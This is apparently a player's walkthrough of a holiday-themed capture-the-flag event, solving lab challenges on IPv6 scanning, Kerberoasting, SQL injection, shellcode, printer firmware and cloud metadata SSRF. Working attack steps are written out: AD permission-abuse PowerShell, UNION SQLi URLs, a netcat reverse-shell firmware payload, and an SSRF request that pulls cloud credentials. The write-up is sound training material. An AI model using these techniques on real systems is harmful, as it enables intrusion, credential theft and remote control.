Piney Sappington: Wow, you figured that out in no time! Thanks! I knew they were up to no good. So hey, have you tried the Caramel Santaigo game in this courtyard? Carmen? No, I haven't heard of her. So anyway, some of the hints use obscure coordinate systems like MGRS and even what3words. In some cases, you might get an image with location info in the metadata. Good thing you know how to see that stuff now! (And they say, for those who don't like gameplay, there might be a way to bypass by looking at some flavor of cookie...) And Clay Moody is giving a talk on OSINT techniques right now! Oh, and don't forget to learn about your target elf and filter in the Interrink system!
Objective 2 – Where in the World is Caramel Santiago – Speak to Tangle Coalbox and click the Terminal to begin.
Tangle Coalbox: Hey there, Gumshoe. Tangle Coalbox here again. I've got a real doozy of a case for you this year. Turns out some elves have gone on some misdirected journeys around the globe. It seems that someone is messing with their travel plans. We could sure use your open source intelligence (OSINT) skills to find them. Why dontcha' log into this vintage Cranberry Pi terminal and see if you have what it takes to track them around the globe. If you're having any trouble with it, you might ask Piney Sappington right over there for tips.
Terminal - https://caramel.kringlecastle.com/?challenge=osint
This one is also pretty straightforward. Gather the clues during your hunt and enter them into the InterRink. This will nail down the possible elves. Once you have it narrowed down to one, and catch them, Select their name and you'll get the achievement. It changes each time you play just like the old DOS game Where in the World is Carmen Sandiago (an old personal favorite: God, I'm old)
Wow, no wonder they ended up in Timbuktu. Someone gave them the wrong turn at Albuquerque.
Objective 2 – Where in the World is Caramel Santiago Complete!
Tangle Coalbox: You never cease to amaze, Kid. Thanks for your help.
LOCATION “Courtyard” COMPLETE!
Location – Talks Lobby – 1 Terminal (IPv6 Sandbox) and 1 elf (Jewel Loggins)
Challenge – IPv6 Sandbox – Speak to Jewel Loggins and click Terminal to begin.
Jewel Loggins: Well hello! I'm Jewel Loggins. I have to say though, I'm a bit distressed. The con next door? Oh sure, I’m concerned about that too, but I was talking about the issues I’m having with IPv6. I mean, I know it's an old protocol now, but I've just never checked it out. So now I'm trying to do simple things like Nmap and cURL using IPv6, and I can't quite get them working! Would you mind taking a look for me on this terminal? I think there's a Github Gist that covers tool usage with IPv6 targets. The tricky parts are knowing when to use [] around IPv6 addresses and where to specify the source interface. I’ve got a deal for you. If you show me how to solve this terminal, I’ll provide you with some nice tips about a topic I’ve been researching a lot lately – Ducky Scripts! They can be really interesting and fun!
Terminal - https://docker2021.kringlecon.com/?challenge=ipv6
Tools:
netcat
nmap
ping/ping6
curl
Welcome, Kringlecon attendee! The candy striper is running as a service on this terminal, but I can't remember the password. Like a sticky note under the keyboard, I put the password on another machine in this network. Problem is: I don't have the IP address of that other host.
Please do what you can to help me out. Find the other machine, retrieve the password, and enter it into the Candy Striper in the pane above. I know you can get it running again!
nmap -Pn 192.168.160.0/24
The one that stands out is 192.168.160.2 with a URL of ipv6-server.ipv6guest.kringlecastle.com
curl ipv6-server.ipv6guest.kringlecastle.com gives us "Connect to the other open TCP port to get the striper's activation phrase!
ping ipv6-server.ipv6guest.kringlecastle.com provides 2604:6000:1528:cd:d55a:f8a7:d30a:e405
So it seems there's another port open on just the IPv6 side. So,
nmap -6 -Pn -sC -sV -oA ./output.txt 2604:6000:1528:cd:d55a:f8a7:d30a:e405
we see that port 9000 is also open, but only on the IPv6 side.
curl -g -6 'http://[2604:6000:1528:cd:d55a:f8a7:d30a:e405]:9000/'
That gives us "PieceOnEarth" for the win.
Strips located, curled, and whirled. With right IP address and password, no boring candies in this castle.
Achievement IPv6 Sanbox Unlocked!
Jewel Loggins: Great work! It seems simpler now that I've seen it once. Thanks for showing me! Prof. Petabyte warned us about random USB devices. They might be malicious keystroke injectors! A troll could program a keystroke injector to deliver malicious keystrokes when it is plugged in. Ducky Script is a language used to specify those keystrokes. What commands would a troll try to run on our workstations? I heard that SSH keys can be used as backdoors. Maybe that's useful?
LOCATION “Talks Lobby” COMPLETE!
Location – Speaker UN-preparedness Room – 1 Terminal (Strange USB Device) and 1 elf (Morcel Nougat)
Objective 5 – Strange USB Device – Speak to Morcel Nougat and click the Terminal to begin
Morcel Nougat: Hello and welcome to the speaker _Un_Preparedness Room! I'm Morcel Nougat, elf extraordinaire. I've heard the talks at the other con across the way are a bit... off. I really don't think they have the right sense about what makes for a wonderful holiday season. But, anyway! Say, do you know anything about USB Rubber Duckies? I've been playing around with them a bit myself. Please see what you can do to help solve the Rubber Ducky Objective! Oh, and if you need help, I hear Jewel Loggins, on this floor outside this room, has some experience.
Terminal - https://docker2021.kringlecon.com/?challenge=ducky
A random USB device, oh what could be the matter? It seems a troll has left this, right on a silver platter. Oh my friend I need your help, this does not smell of atter. Help solve the challenge quick quick, I shall offer no more matter.
https://docs.hak5.org/hc/en-us/articles/360010555153-Ducky-Script-the-USB-Rubber-Ducky-language https://docs.hak5.org/hc/en-us/articles/360010471234-Writing-your-first-USB-Rubber-Ducky-Payload https://github.com/dagonis/Mallard https://attack.mitre.org/techniques/T1098/004/
Start with the python script "mallard.py*" in your home folder against /mnt/USBDEVICE/inject.bin using:
python3 mallard.py --file /mnt/USBDEVICE/inject.bin
and you will see a string that's reversed and base64 encoded. I used
echo <base64 string> | rev > output.txt
then I copied the string again and used
echo <base64 string> | base64 -d
and got an RSA private key for [email protected]
While rubber duckies do make bath time more fun, these duckies don’t float.
Objective 5 – Strange USB Device Complete!
Morcel Nougat: Yay! Fantastic work!
LOCATION “Speaker UN-preparedness Room” COMPLETE!
Location – Santa’s Office – 1 Terminal (HoHo….No) and 1 elf (Eve Snowshoes)
Challenge – HoHo….No – Speak with Eve Snowshoes and click the Terminal to begin.
Eve Snowshoes: Hey there, how's it going? I'm Eve Snowshoes. Lately I've been spending a lot of cycles worrying about what's going on next door. Before that, I was checking out Fail2Ban. It's this slick log scanning tool for Apache web servers. If you can complete this terminal challenge, I’d be happy to give you some things I’ve learned about Kerberoasting and Active Directory permissions! Why don't you do some work with Fail2Ban on this Cranberry Pi terminal first, then we’ll talk Kerberoasting and Active Directory. OK?
Terminal - https://docker2021.kringlecon.com/?challenge=hohono
Filter > hoho.conf
[Definition]
failregex = [Ff]ailed login from <HOST> for .*$
[Ll]ogin from <HOST> rejected due to unknown user name$
<HOST> sent a malformed request$
Invalid heartbeat '.*' from <HOST>$
Action > hoho.conf
[Definition]
actionban = /root/naughtylist add <ip>
actionunban = /root/naughtylist del <ip>
actionstart = echo "start" > /root/start.log
actionend = echo "end" > /root/end.log
Jail > hoho.conf
[hoho]
enabled = true
logpath = /var/log/hohono.log
findtime = 1h
maxretry = 10
filter = hoho
action = hoho
service fail2ban restart && ./naughtylist refresh
In a few seconds, it will add all of the IPs and you will get the Achievement.
Took a bit but we turned all the good stuff into hohogo’s and all the bad stuff into hohono’s. With the hohogo’s in place the Christmas season gets back to HoHoHo.
Achievement “HoHo … No” Unlocked!
Eve Snowshoes: Fantastic! Thanks for the help! Hey, would you like to know more about Kerberoasting and Active Directory permissions abuse? There's a great talk by Chris Davis on this exact subject! There are also plenty of resources available to learn more about Kerberoasting specifically. If you have any trouble finding the domain controller on the 10.X.X.X network, remember that, when not running as root, nmap default probing relies on connecting to TCP 80 and 443. Got a hash that won't crack with your wordlist? OneRuleToRuleThemAll.rule is a great way to grow your keyspace. Where'd you get your wordlist? CeWL might generate a great wordlist from the ElfU website, but it will ignore digits in terms by default. So, apropos of nothing, have you ever known system administrators who store credentials in scripts? I know, I know, you understand the folly and would never do it! The easy way to investigate Active Directory misconfigurations (for Blue and Red alike!) is with Bloodhound, but there are native methods as well. Oh, and one last thing: once you've granted permissions to your user, it might take up to five minutes for it to propogate throughout the domain.
Objective 8 – Kerberoasting on an Open Fire
Terminal: https://register.elfu.org/register
Register on the Portal and you will be given a new SSH login. SSH to the given system and you will be greeted by a VIM shell. Hit CTRL+D to escape VIM into a Python Shell. Use import os and then os.system("chsh -s /bin/bash") to change your login shell permanently. You can disconnect and re-login and will have an interactive shell. Calling the hostname or looking at /etc/hosts will show you that the domain is elfu.local. Ping that and you'll get 10.128.1.53. nmap -sC -sV -Pn 10.128.1.53 and you'll see Samba and other things running on that domain controller. Use GetUserSPNs.py to get the Kerberos Ticket for elfu_svc by using:
GetUserSPNs.py -outputfile get_request_user_spns.txt -dc-ip 10.128.1.53 elfu.local/<your generated username> -request
You will get the Kerberos ticket of elfu_svc. We need to generate a wordlist using cewl against the registration website. We can do that using:
cewl -w ./elfu.txt https://register.elfu.org/register --with-numbers
From here we ne to be using a Hybrid emulation attack in Hashcat, and using the OneRuleToRuleThemAll.rule in Eve’s hint
and the wordlist generated with cewl. We do this using:
hashcat -m13100 hash.txt <path>/elfu.txt --force -r <path>/OneRuleToRuleThemAll.rule
It cracks almost instantly to “Snow2021!”. We now have credentials to attack, but where. Enumerating the network will
show some additional hosts. In particular, 172.17.0.4. Use
smbclient -U elfu_svc //172.17.0.4/elfu_svc_shr
to connect and mget to grab every PowerShell file in that folder. Inside GetProcessInfo.ps1 is a set of credentials that you can use for remote_elf. Just take everything before the Invoke-Command. So, it will now be:
$SecStringPassword = "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQAOQA0AGMANQBlADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGYAOQBiAGYAMwBjADEAYwA5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
$aPass = $SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7
$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote_elf", $aPass)
Enter-PSSession -computername 10.128.1.53 -credential $aCred -Authentication Negotiate
Instantly, Powershell on the Domain Controller! From here, it gets tricky. net groups will get you a list of the domain groups. You should see a ResearchDepartment group there. Use
Get-ADGroup ResearchDepartment
to get the Distinguished Name and then follow the guide from Chris Davis located https://github.com/chrisjd20/hhc21_powershell_snippets and you’ll find out that remote_elf has WriteDacl permissions on it!!
$ADSI = [ADSI]"LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$ADSI.psbase.ObjectSecurity.GetAccessRules($true,$true,[Security.Principal.NTAccount])
Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$username = "<username>"
$nullGUID = [guid]'00000000-0000-0000-0000-000000000000'
$propGUID = [guid]'00000000-0000-0000-0000-000000000000'
$IdentityReference = (New-Object System.Security.Principal.NTAccount("elfu.local\$username")).Translate([System.Security.Principal.SecurityIdentifier])
$inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None
$ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $IdentityReference, ([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"), ([System.Security.AccessControl.AccessControlType] "Allow"), $propGUID, $inheritanceType, $nullGUID
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString
$secOptions = $domainDirEntry.get_Options()
$secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl
$domainDirEntry.RefreshCache()
$domainDirEntry.get_ObjectSecurity().AddAccessRule($ACE)
$domainDirEntry.CommitChanges()
$domainDirEntry.dispose()
Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$username = "<username>"
$password = "<password>"
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString, $username, $password
$user = New-Object System.Security.Principal.NTAccount("elfu.local\$username")
$sid=$user.Translate([System.Security.Principal.SecurityIdentifier])
$b=New-Object byte[] $sid.BinaryLength
$sid.GetBinaryForm($b,0)
$hexSID=[BitConverter]::ToString($b).Replace('-','')
$domainDirEntry.Add("LDAP://<SID=$hexSID>")
$domainDirEntry.CommitChanges()
$domainDirEntry.dispose()
Follow the second and third steps changing the username and password to the account you registered on the portal with. When it completes, exit out of Powershell and wait a minute or two, then
smbclient -U <username> //172.17.0.4/research_dep and get SantaSecretToAWonderfulHolidaySeason.pdf.
Once you have it on the grades box, scp it to your Kali box with:
scp -P 2222 <username>@grades.elfu.org:/home/<username>/ SantaSecretToAWonderfulHolidaySeason.pdf /home/kali/Obj8.pdf
and then open it on your Kali box. The first ingredient is Kindness!
Chestnuts weren’t the only things we roasted today with this challenge.
Objective 8 “Kerberoasting on an Open Fire” Complete!
LOCATION “Santa’s Office” Complete!
Location – NetWars – 1 Sleigh Terminal (Holiday Hero) and 1 elf (Chimney Scissorsticks)
Challenge – Holiday Hero – Speak with Chimney Scissorsticks and click the Sleigh to begin.
Chimney Scissorsticks: Woo! I'm Chimney Scissorsticks, and I'm having a great time up here! I've been hanging out with all these NetWars players and not worrying about what's going on next door. In fact, I've really been having fun playing with this Holiday Hero terminal. You can use it to generate some jamming holiday tunes that help power Santa’s sleigh! It's more fun to play with a friend but I've also heard there's a clever way to enable single player mode. Single player mode? I heard it can be enabled by fiddling with two client-side values, one of which is passed to the server. It's so much more fun and easier with a friend though! Either way, we'd really appreciate your help getting the sleigh all fueled up. Then I can get back to thinking about shellcode...
Terminal - https://hero.kringlecastle.com/?challenge=hero
I cheated a bit and used 2 computers, my wife, and the Join Room function. Play it like Guitar Hero or Rock Band and you’re golden. She got a good laugh over helping me on it.
After this challenge, we were Jingle Bell Rocking Around The Christmas Tree to a Happy Holiday!
Achievement “Holiday Hero” Unlocked!
Chimney Scissorsticks: You did it - rock on! We're all set now that the sleigh is fueled! So hey, let me talk to you a bit about manual exploitation. If you run into any shellcode primers at the North Pole, be sure to read the directions and the comments in the shellcode source! Also, troubleshooting shellcode can be difficult. Use the debugger step-by-step feature to watch values. Lastly, be careful not to overwrite any register values you need to reference later on in your shellcode. That's it! I know you can do it!
LOCATION “NetWars” COMPLETE!
With Santa’s Castle completed, I guess it’s time to head over to Frost Tower and see what mischief Jack’s getting into.
Location – Frost Tower Lobby – 2 “Terminals” (Frostavator and Slot Machines), 2 Trolls (Hubris Selfington and Grody Goiterson) and Jack Frost
Jack Frost: Welcome to Frost Tower and Casino, the epicenter of the Frostiest Place on Earth™! We’ll be running the Holiday Season from this point on, doing things far better than those amateurs at Santa’s castle. Sadly, they just don’t understand the true meaning of the holidays. Feel free to explore, place some bets on certain slot machines, and visit the gift store on your way out to shop to your heart's content. Money, money, money! That's the true meaning of the holiday season. And don't forget: Tell all your friends to come to FrostFest and stay away from that lame con next door!
Objective 4 – Slot Machine Investigation – Speak to Hubris Selfington and click an open Slot Machine to begin.
Hubris Selfington: Snarf. Hrung. Phlthth. I'm Hubris Selfington. The big boss told me he’s worried about vulnerabilities in his slot machines, especially this one. Statistically speaking, it seems to be paying out way too much. He asked me to see if there are any security flaws in it. The boss has HUGE plans and we’ve gotta make sure we are running a tight ship here at Frost Tower. Can you help me find the issue? I mean, I could TOTALLY do this on my own, but I want to give you a chance first.
Terminal - https://slots.jackfrosttower.com/
Hit Spin and see what variables are passed in the Network tab of dev tools in Firefox. Changing the cpl to cpl=-1000
"betamount=1&numline=20&cpl=-1000"
Did the trick!! Response="I'm going to have some bouncer trolls bounce you right out of this casino!"
Cha-ching, cha-ching! Jack’s commercialization of Christmas is going to cost him big. Time to cash out before a Troll decides to bounce me!
Objective 4 Slot Machine Investigation Complete!
Hubris Selfington: Yeah, that's exactly how I would have solved it, but thanks.
Challenge – Frostavator – Speak to Grody Goiterson and click the Elevator to begin.
Grody Goiterson: Hrmph. Snrack! Pthbthbthb. Gnerphk. Well, on to business. I'm Grody Goiterson. ... It's a family name. So hey, this is the Frostavator. It runs on some logic chips... that fell out. I put them back in, but I must have mixed them up, because it isn't working now. If you don't know much about logic gates, it's something you should look up. If you help me run the elevator, maybe I can help you with something else. I'm pretty good with FPGAs, if that's worth something to ya'.
Terminal - https://frostavator21.kringlecastle.com/?challenge=frostavator
Place the chips in the order displayed in the picture below.

Ding! 4th Floor Lingerie! Kidding! I think it’s really Housewares….
Achievement Frostavator Unlocked!
LOCATION “Frost Tower Lobby” COMPLETE!
Location – Jack’s Studio – 1 Terminal (Frost Tower Website Checkup) and 1 Troll (Ingreta Tude)
Objective 12 – Frost Tower Website Checkup – Speak to Ingreta Tude and click the Terminal to begin.
Ingreta Tude : Hey there! I’m Ingreta Tude. I really don’t like the direction Jack Frost is leading us. He seems obsessed with beating Santa and taking over the holiday season. It just doesn’t seem right. Why can’t we work together with Santa and the elves instead of trying to beat them? But, I do have an Objective for you. We’re getting ready to launch a new website for Frost Tower, and the big guy has charged me with making sure it’s secure. My sister, Ruby Cyster, created this site, and I don’t trust the results. Can you please take a look at it to find flaws? Here is the source code if you need it.
The URL is https://staging.jackfrosttower.com/ but looking at the source we see several different pages. Going to
https://staging.jackfrosttower.com/contact and entering a dummy email address allows us to manually navigate to https://staging.jackfrosttower.com/dashboard. From here, we can use the detail function to take advantage of an inline URL SQL Injection. Since the SQL DB in the source and the detail function shows 7 columns, we can deduce the SQLi String as:
https://staging.jackfrosttower.com/detail/5,7 UNION SELECT * FROM (SELECT 1)a JOIN (SELECT 2)b JOIN (SELECT 3)c JOIN (SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema="encontact")d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT 7)g--
This gives us the 4 table names. users,todo,emails,uniquecontact are what we are dealing with. Change the SQLi string to get the column names (id,note,completed):
https://staging.jackfrosttower.com/detail/5,7 UNION SELECT * FROM (SELECT 1)a JOIN (SELECT 2)b JOIN (SELECT 3)c JOIN (SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name="todo")d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT 7)g--
Change the SQLi one last time to get the Notes section in particular:
https://staging.jackfrosttower.com/detail/5,7 UNION SELECT * FROM (SELECT 1)a JOIN (SELECT 2)b JOIN (SELECT GROUP_CONCAT(id) FROM todo)c JOIN (SELECT GROUP_CONCAT(note) FROM todo)d JOIN (SELECT GROUP_CONCAT(completed) FROM todo)e JOIN (SELECT 6)f JOIN (SELECT 7)g--
1,2,3,4,5,6,7,8,9
Buy up land all around Santa's Castle,Build bigger and more majestic tower next to Santa's,Erode Santa's influence at the North Pole via FrostFest, the greatest Con in history,Dishearten Santa's elves and encourage defection to our cause,Steal Santa's sleigh technology and build a competing and way better Frosty present delivery vehicle,Undermine Santa's ability to deliver presents on 12/24 through elf staff shortages, technology glitches, and assorted mayhem,Force Santa to cancel Christmas,SAVE THE DAY by delivering Frosty presents using merch from the Frost Tower Gift Shop to children world-wide... so the whole world sees that Frost saved the Holiday Season!!!! Bwahahahahaha!,With Santa defeated, offer the old man a job as a clerk in the Frost Tower Gift Shop so we can keep an eye on him
1,1,1,0,0,0,0,0,0
The Answer is Clerk.
There were definitely flaws in the matrix, but they gave me everything on Jack’s plans. Glad Ingreta asked for my help with this one. Now I know how to put the freeze of Ole Jacky Frost.
Objective 12 – “Frost Tower Website Checkup” COMPLETE!
Ingreta Tude: Oh wow - I thought we left SQL injection in the last decade. Thanks for your help finding this!
LOCATION “Jack’s Studio” Complete!!!
Location – Jack’s Office – 2 Terminals (Printer Exploitation and Shellcode Primer) and 1 Troll (Ruby Cyster)
Objective 6 – Shellcode Primer – Speak to Ruby Cyster and click the Terminal to begin
Ruby Cyster: Hey, I'm Ruby Cyster. Don't listen to anything my sister, Ingreta, says about me. So I'm looking at this system, and it has me a little bit worried. If I didn't know better, I'd say someone here is learning how to hack North Pole systems. Who's got that kind of nerve! Anyway, I hear some elf on the other roof knows a bit about this type of thing.
Terminal - https://tracer.kringlecastle.com/
1 and 2 are pre-filled. Just execute them. 3 is a simple return so just type in ret and you're on to 4. 4 is simply mov rax,1337 and then ret. 5 requires mov rax,60 then mov rdi,99 and lastly the syscall. 6 is a pre-filled gimme. 7 only requires a pop rax under the "TODO" line.
Task 8:
; This would be a good place for a call
call below_the_db
; This is the literal string ‘Hello World’, null terminated, as code. Except
; it’ll crash if it actually tries to run, so we’d better jump over it!
db ‘Hello World’,0
; This would be a good place for a label and a pop
below_the_db:
pop rax
; This would be a good place for a re… oh wait, it’s already here. Hooray!
ret
Task 9:
; TODO: Get a reference to this string into the correct register
call place_below_the_nop
db 'Hello World!',0
place_below_the_nop:
pop rcx
; Set up a call to sys_write
; TODO: Set rax to the correct syscall number for sys_write
mov rax, 1
; TODO: Set rdi to the first argument (the file descriptor, 1)
mov rdi, 1
; TODO: Set rsi to the second argument (buf - this is the "Hello World" string)
mov rsi, rcx
; TODO: Set rdx to the third argument (length of the string, in bytes)
mov rdx, 12
; Perform the syscall
syscall
; Return cleanly
ret
Task 10:
; TODO: Get a reference to this string into the correct register
call place_below_the_nop
db '/etc/passwd',0
place_below_the_nop:
pop rcx
; Set up a call to sys_open
; TODO: Set rax to the correct syscall number
mov rax, 2
; TODO: Set rdi to the first argument (the filename)
mov rdi, rcx
; TODO: Set rsi to the second argument (flags - 0 is fine)
mov rsi,0
; TODO: Set rdx to the third argument (mode - 0 is also fine)
mov rdx,0
; Perform the syscall
syscall
; syscall sets rax to the file handle, so to return the file handle we don't
; need to do anything else!
ret
Task 11:
; TODO: Get a reference to this string into the correct register
call place_below_the_nop
db '/var/northpolesecrets.txt',0
place_below_the_nop:
pop rcx
; Set up a call to sys_open
; TODO: Set rax to the correct syscall number
mov rax, 2
; TODO: Set rdi to the first argument (the filename)
mov rdi, rcx
syscall
mov rdi,rax
; TODO: Call sys_read on the file handle and read it into rsp
; TODO: Call sys_read on the file handle and read it into rsp
mov rdi, rax ; set the file handle
mov rdx, 100
mov rsi, rsp
mov rax, 0 ; sys_read
mov rdx, 300
syscall
; TODO: Call sys_write to write the contents from rsp to stdout (1)
mov rax, 1
mov rdi, 1
mov rsi, rsi
mov rdx, 300
syscall
; TODO: Call sys_exit
mov rax,60
syscall
Great work! You just wrote some real life shellcode for reading a file! Did you know that you can add ?cheat after the URL (before the #) to unlock our solutions? Secret to KringleCon success: all of our speakers and organizers, providing the gift of "cyber security knowledge", free to the community.
I think Ruby realized what I learned helping her sister. While the knowledge gained here was useful, I think she was trying to keep me busy so I didn’t foil Jack’s plan. Well, I showed her even if some assembly is required, nothing is stopping me from foiling Jack.
Objective 6 Shellcode Primer Complete!
Ingreta Tude: Oh man - what is this all about? Great work though. So first things first, you should definitely take a look at the firmware. With that in-hand, you can pick it apart and see what's there. Did you know that if you append multiple files of that type, the last one is processed? Have you heard of Hash Extension Attacks? If something isn't working, be sure to check the output! The error messages are very verbose. Everything else accomplished, you just might be able to get shell access to that dusty old thing!
Objective 7 – Printer Exploitation – Click the Terminal to begin.
Terminal - https://printer.kringlecastle.com/
Download the Current Firmware JSON blob. Grab the base64 string from the firmware field and
echo <string> | xxd -p > firmware.zip | base64
Once you have the firmware.zip file, cat it to make sure that your zip contains firmware.bin. The first and last lines should have a firmware.bin string. Create a simple firmware.bin file that is actually an executable shell script.
#!/bin/sh
nc -e /bin/sh <YOUR-IP> <YOUR-PORT>
Zip it into a newshell.zip file. Run xxd -p newshell.zip to get the hex string of your new zip file. Use git clone to grab the tool in the hint located https://github.com/iagox86/hash_extender. You may need to install libssl-dev because hash_extender also uses MD4. Use:
./hash_extender --file ../2021-HHC/firmware.zip --secret 16 --append-format hex --append <hex string of your newzip file> --signature 2bab052bf894ea1a255886fde202f451476faba7b941439df629fdeb1ff0dc97--format sha256
This will generate a hex string and new signature. Copy and paste the signature string into the signature field of the JSON file. Take the "New String" from hash_extender and use:
echo <new string> | xxd -r -p > outzip.zip && base64 outzip.zip
Eliminating the new lines, take that new base64 string and paste it into the firmware field of the JSON. Start your Netcat listener on your preferred port and upload the firmware. If you've done it correctly, you should receive the callback and have the shell. Use cat /var/spool/printer.log | grep .xlsx to find the file name.
ANSWER: Troll_Pay_Chart.xlsx
They may have tried to pull a fast one me with their latest con, but I stand firm in my resolve. With the shell games completed, I can move on to my next steps on my “Take Jack Down” agenda.
Objective 7 – Printer Exploitation Complete!
LOCATION “Jack’s Office” COMPLETE!
Location – Jack’s Restroom – 1 Terminal (IMDS Exploration) and 1 Troll (Noxious O’Dor)
Noxious O. D'or: Hey, this is the executive restroom. Wasn't that door closed? I’m Noxious O’Dor. And I’ve gotta say, I think that Jack Frost is just messed up. I mean, I'm no expert, but his effort to "win" against Santa by going bigger and bolder seems bad. You know, I’m having some trouble with this IMDS exploration. I’m hoping you can give me some help in solving it. If you do, I’ll be happy to trade you for some hints on SSRF! I’ve been studying up on that and have some good ideas on how to attack it!
Literally, follow the directions. This challenge tells you step by step what to do, no write-up required.
The more I try to take down Jack, I learn that his own people aren’t really behind him in his schemes. Strange O.D’ors aside, Noxious was very helpful with that manual.
Achievement IMDS Exploration Unlocked!
Noxious O. D'or: Phew! That is something extra! Oh, and you solved the challenge too? Great! Cloud assets are interesting targets for attackers. Did you know they automatically get IMDS access? I'm very concerned about the combination of SSRF and IMDS access. Did you know it's possible to harvest cloud keys through SSRF and IMDS attacks? Dr. Petabyte told us, "anytime you see URL as an input, test for SSRF." With an SSRF attack, we can make the server request a URL. This can reveal valuable data! The AWS documentation for IMDS is interesting reading.
LOCATION “Jack’s Restroom” COMPLETE!
Objective 10 – Now Hiring – In the Objectives tab of the badge is the link to the Application site.
Terminal - https://apply.jackfrosttower.com/
Hint: https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/instancedata-data-retrieval.html
Fill out the application form with fake information. In the North Pole Police Department URL of the app form use
http://169.254.169.254/latest/meta-data/
and download the image that gets generated by your fake name input. Use strings on the file and it will show you that there is an iam/security-credentials/jf-deploy-role attribute. Repeat the step previous using
http://169.254.169.254/latest/meta-data/iam/security-credentials/jf-deploy-role and re-download the image file. Strings it again and get the
Secret Key: CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX
The deeper we delve, the more of Jack’s “secrets” we unravel. Soon, Jack will have to answer again for his crimes against Santa and Christmas! After I’m done with Jack, his NPPD record will be bigger than his plans.
Objective 10 Now Hiring! Complete!
Location – Frost Tower Gift Shop – Jack Frost
Jack Frost: Find the true meaning of the holidays. Spend money, money, money on spectacular and adorable gifts for the whole family! Click on any of the items in the gift shop. For those that are available, you'll be whisked to our fast and efficient online shop, the most beautiful online shop ever. Believe me. All of the other items that are not clickable are stranded on a container ship due to supply chain constraints. https://frostfest.creator-spring.com/
I wonder how mad Santa’s going to be with me when he finds out I bought that hoodie. Now I wonder how mad I'm going to be at my wife when she steals it from me. But she’s so cute, I'll forgive her.
LOCATION “Frost Tower Gift Shop” COMPLETE!
